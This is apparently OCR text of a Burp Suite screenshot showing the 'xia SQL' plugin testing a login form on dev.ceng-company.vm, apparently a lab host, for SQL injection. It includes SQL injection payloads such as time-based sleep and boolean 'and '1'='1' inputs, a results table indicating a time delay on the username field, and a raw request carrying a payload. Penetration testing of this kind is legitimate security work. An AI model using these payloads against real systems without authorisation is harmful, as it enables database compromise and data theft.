 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Organizer Extensions Learn JWT Editor xia SQL
# 来源 URL 返回包长度 状态
0 Proxy https://dev.ce... 493 end! ✓
参数 payload 返回包长度 变化 用时 响应码
username afdsf%df'... 485 1073 302
username afdsf'and... 493 time > 3 3394 302
passwd sfsdf%df'... 484 1047 302
passwd sfsdf'and... 493 diy payload 1062 302
插件名：瞎注 author：算命縖子
blog:www.nmd5.com
版本：xia SQL V3.3
感谢名单：Moonlit、阿猫阿狗、Shincehor、jaikishantulswani
启动插件
监控Repeater
监控Proxy
值是数字则进行-1、-0
测试Cookie
清空列表
如果需要多个域名加白请用,隔开
填写白名单域名
启动白名单
自定义sql语句 自定义报错信息 日志
修改payload后记得点击加载
自定义payload
自定义payload中空格url编码
自定义payload中参数值置空
加载/重新加载payload
%df' and sleep(3)%23
'and '1'='1
'
"
Request Response
Pretty Raw Hex
\n
18 Sec-Fetch-Dest: document
19 Referer:
https://dev.ceng-company.vm/index.php?error=Incorret%20username%20or%20password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=afdsf&passwd=sfsdf'and%20'1'='1
Search
0 highlights
Event log (4) All issues (107)
Memory: 227.9MB